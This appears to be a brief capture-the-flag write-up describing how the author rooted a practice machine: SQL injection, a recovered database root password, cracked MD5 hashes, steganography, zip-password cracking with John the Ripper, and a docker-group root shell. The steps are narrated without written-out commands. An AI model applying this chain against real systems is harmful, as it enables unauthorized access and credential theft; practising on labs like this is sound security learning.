I started looking around and in the web server files I found a raw SQL query without any sanitization meaning that there is SQL injection somewhere available on the website.

I also obtained the roots password to the SQL database.
After logging in to the mysql database on the remote server I obtained usernames and passwords that could be used against a login page found on port 9001. These passwords were hashed in md5 but didn’t take long using crackstation to crack.
I got lead to a page with an image with the statement “look in the dark! you will find your answer” written underneath, my first thought was stegonography. After downloading the image and using steghide to extract on it, I was left with a password protected zip file.
I used john2zip and john the ripper to bruteforce the password. Using rockyou.txt it was done almost instantly. Inside of this zip contained a php script with the password for the user anurodh.
User anurodh is being run from a docker group, using GRFObins I grabbed a payload to gain a root shell using docker.
This room was a challenge and had a lot of steps but was a lot of fun and I did learn quite a bit.
